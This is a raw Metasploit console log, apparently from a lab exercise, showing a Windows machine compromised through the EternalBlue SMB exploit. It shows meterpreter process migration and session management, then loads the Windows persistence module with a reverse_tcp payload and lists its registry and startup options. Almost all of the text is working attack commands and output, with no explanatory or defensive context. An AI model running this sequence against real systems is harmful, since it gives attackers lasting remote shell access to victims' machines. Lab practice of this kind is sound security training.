 meterpreter > migrate 1180
[*] Migrating from 1492 to 1180...
[*] 192.168.204.131 - Meterpreter session 3 closed.  Reason: Died
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                            Connection
--  ----  ----                     -----------                                            ----------
4         meterpreter x64/windows  WIN-845Q99OO4PP\Hacker Mentor Admin @ WIN-845Q99OO4PP  192.168.204.128:4444 -> 192.168.204.131:49162 (192.168.204.131)
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DELAY     10               yes       Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME                   no        The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH                       no        Path to write payload (%TEMP% by default).
REG_NAME                   no        The name to call registry value for persistence on target host (%RAND% by default).
SESSION                    yes       The session to run this module on
STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME                   no        The filename to use for the VBS persistent script on the target host (%RAND% by default).
GAME